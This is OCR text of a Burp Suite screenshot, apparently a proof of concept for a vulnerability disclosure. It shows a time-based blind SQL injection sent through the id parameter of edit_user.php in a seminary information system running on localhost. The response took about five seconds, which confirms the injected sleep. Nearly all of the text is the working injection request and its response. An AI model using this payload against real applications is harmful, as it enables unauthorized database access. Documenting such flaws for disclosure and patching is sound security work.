 Request
Pretty Raw Hex \n
1 GET /bilal%20final/edit_user.php?id=
3%27%20and%20(select%204%20from%20(select(sleep(5)))a)--%20b
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
15 Cookie: PHPSESSID=1n5lla2368pm1f9736l2bfp58a
16 Connection: close
17
18
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Feb 2023 23:25:41 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 15387
11
12 <!DOCTYPE html>
13 <html class="no-js">
14 <head>
15 <title>
BILAL ISLAMIC SEMINARY INFORMATION SYSTEM
</title>
16 <!-- Bootstrap -->
17 <link href="images/logo.png" rel="icon" type="image">
18 <link href="bootstrap/css/bootstrap.min.css" rel="stylesheet"
media="screen">
19 <link href="bootstrap/css/bootstrap-responsive.min.css" rel="
stylesheet" media="screen">
20 <link href="bootstrap/css/font-awesome.css" rel="stylesheet"
media="screen">
21 <link href="bootstrap/css/my_style.css" rel="stylesheet" media=
"screen">
22 <link href="bootstrap/css/print.css" rel="stylesheet" media="
print">
23 <link href="vendors/easypiechart/jquery.easy-pie-chart.css" rel
="stylesheet" media="screen">
24 <link href="assets/styles.css" rel="stylesheet" media="screen">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 9
15,718 bytes | 5,019 millis